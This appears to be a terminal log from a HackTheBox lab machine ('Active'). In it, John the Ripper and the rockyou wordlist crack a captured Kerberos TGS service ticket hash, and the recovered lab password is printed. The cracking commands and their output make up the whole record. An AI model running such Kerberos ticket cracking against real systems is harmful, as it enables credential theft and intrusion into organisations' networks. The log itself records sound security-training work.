 ┌──(wh1rlw1nd㉿kali)-[~/Downloads/Vip_hackthebox/active]
└─$ nano ticket.txt
┌──(wh1rlw1nd㉿kali)-[~/Downloads/Vip_hackthebox/active]
└─$ locate rockyou.txt
/usr/share/SecLists/Passwords/Leaked-Databases/rockyou.txt.tar.gz
/usr/share/wordlists/rockyou.txt
┌──(wh1rlw1nd㉿kali)-[~/Downloads/Vip_hackthebox/active]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt ticket.txt
Created directory: /home/wh1rlw1nd/.john
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Ticketmaster1968 (?)
1g 0:00:00:46 DONE (2021-04-17 07:19) 0.02161g/s 227749p/s 227749c/s 227749C/s Tiffani1432..Thrash1
Use the "--show" option to display all of the cracked passwords reliably
Session completed
┌──(wh1rlw1nd㉿kali)-[~/Downloads/Vip_hackthebox/active]
└─$ john ticket.txt --show
?:Ticketmaster1968
1 password hash cracked, 0 left